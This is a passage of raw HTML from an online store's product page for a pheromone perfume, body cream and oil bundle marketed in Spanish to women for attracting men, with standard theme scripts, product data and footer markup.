    srcset="//phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&width=550 550w,//phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&width=1100 1100w,//phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&width=1445 1445w,//phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&width=1680 1680w,//phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&width=2048 2048w,//phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&width=2200 2200w,//phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&width=2890 2890w,//phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857 3375w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//phermalabs.com/cdn/shop/files/All_Night_Bundle_2.png?v=1741354857&width=1445"
    alt="Toda La Noche PhermaLabs Feromona conjunto Esencial Bundle Plus, para élla [Atraer Hombres]"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40506433339683"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&width=550 550w,//phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&width=1100 1100w,//phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&width=1445 1445w,//phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&width=1680 1680w,//phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&width=2048 2048w,//phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&width=2200 2200w,//phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856 2375w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//phermalabs.com/cdn/shop/files/All_Night_Bundle_1.png?v=1741354856&width=1445"
    alt="Toda La Noche PhermaLabs Feromona conjunto Esencial Bundle Plus, para élla [Atraer Hombres]"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40506433306915"
  ></div>
  </div>
</product-modal>


  

<script src="//phermalabs.com/cdn/shop/t/37/assets/product-modal.js?v=52128055760098790431750153693" defer="defer"></script>
    <script src="//phermalabs.com/cdn/shop/t/37/assets/media-gallery.js?v=116888628631191181381750153693" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24730912882979__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24730912882979__main"]') ||
        document.querySelector('variant-selects[data-section="template--24730912882979__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24730912882979__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24730912882979__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Toda La Noche PhermaLabs Feromona conjunto Esencial Bundle Plus, para élla [Atraer Hombres]",
      "url": "https:\/\/phermalabs.com\/products\/toda-la-noche-phermalabs-feromona-conjunto-esencial-bundle-plus-para-ella-atraer-hombres",
      "image": [
          "https:\/\/phermalabs.com\/cdn\/shop\/files\/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169\u0026width=1920"
        ],
      "description": "El Bundle Contiene lo siguiente:\n- Perfume [25mg] (1oz botella)\n- Crema corporal [25mg] (5oz botella)\n- Aceite corporal [25mg] (10mL botella)",
      
      "brand": {
        "@type": "Brand",
        "name": "PhermaLabs®"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 74.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/phermalabs.com\/products\/toda-la-noche-phermalabs-feromona-conjunto-esencial-bundle-plus-para-ella-atraer-hombres?variant=43515539456166"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--24730912882979__1766682242225c6caf" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-Aa2ZMeDFYSHJ4Smhre__judge_me_reviews_review_widget_DkAHTD" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Toda La Noche PhermaLabs Feromona conjunto Esencial Bundle Plus, para élla [Atraer Hombres]'
    data-id='7548025503910'
    data-product-id='7548025503910'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="Aa2ZMeDFYSHJ4Smhre__judge_me_reviews_review_widget_DkAHTD"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
  

  
</div>




</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24730913341731__section_divider_XcQLC4" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24730913341731__section_divider_XcQLC4 {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24730913341731__section_divider_XcQLC4-top-padding {
    height: 0px;
  }
  .section-sections--24730913341731__section_divider_XcQLC4-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24730913341731__section_divider_XcQLC4-top-padding {
      height: 0px;
    }
    .section-sections--24730913341731__section_divider_XcQLC4-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--24730913341731__section_divider_XcQLC4.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24730913341731__section_divider_XcQLC4.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24730913341731__section_divider_XcQLC4-top-padding color-background-1 bg-color-sections--24730913341731__section_divider_XcQLC4 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24730913341731__section_divider_XcQLC4 color-background-1 bg-color-sections--24730913341731__section_divider_XcQLC4 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24730913341731__section_divider_XcQLC4">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24730913341731__section_divider_XcQLC4-bottom-padding color-accent-1 shape-color-sections--24730913341731__section_divider_XcQLC4 always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24730913341731__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24730913341731__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24730913341731__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24730913341731__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24730913341731__footer color-accent-1 gradient section-sections--24730913341731__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 155px);"
                        >
                          
                            <img
                              srcset="//phermalabs.com/cdn/shop/files/New_Max_Wash_5_in_x_3_in.png?v=1767052211&width=155, //phermalabs.com/cdn/shop/files/New_Max_Wash_5_in_x_3_in.png?v=1767052211&width=310 2x"
                              src="//phermalabs.com/cdn/shop/files/New_Max_Wash_5_in_x_3_in.png?v=1767052211&width=760"
                              alt=""
                              loading="lazy"
                              width="4688"
                              height="2813"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Get In Touch</h2><div class="footer-block__details-content rte">
                      <p>Any questions about our products or an update on your order, feel free to reach out to our 24/7 customer support team</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Home
                            </a>
                          </li><li>
                            <a
                              href="/products/max-gold-pheromone-perfume"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              MAX GOLD
                            </a>
                          </li><li>
                            <a
                              href="/collections/woman-pheromones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FOR WOMEN
                            </a>
                          </li><li>
                            <a
                              href="/collections/men-pheromones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FOR MEN
                            </a>
                          </li><li>
                            <a
                              href="/collections/oils"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FOR GAY MEN
                            </a>
                          </li><li>
                            <a
                              href="/collections"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/feromonas-click"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Feromonas (ESPAÑOL)
                            </a>
                          </li><li>
                            <a
                              href="https://af.uppromote.com/phermalabs/register"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate
                            </a>
                          </li><li>
                            <a
                              href="https://phermalabs.com/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              213-255-5016 (Text)
                            </a>
                          </li><li>
                            <a
                              href="https://phermalabs.com/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Faq
                            </a>
                          </li><li>
                            <a
                              href="https://shopify.com/2396089/account/pages/6971b1a1-27f6-4c27-b8b0-3009fd3b921d?locale=en&region_country=US"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              👉 Manage Subscriptions
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Get Early Access &amp; Exclusive Offers</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Be the first to access new releases, limited batches, and private discounts.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24730913341731__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24730913341731__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Unlock Access
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.instagram.com/phermalabs/#" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@phermalabs" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://tiktok.com/@phermalabs" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path 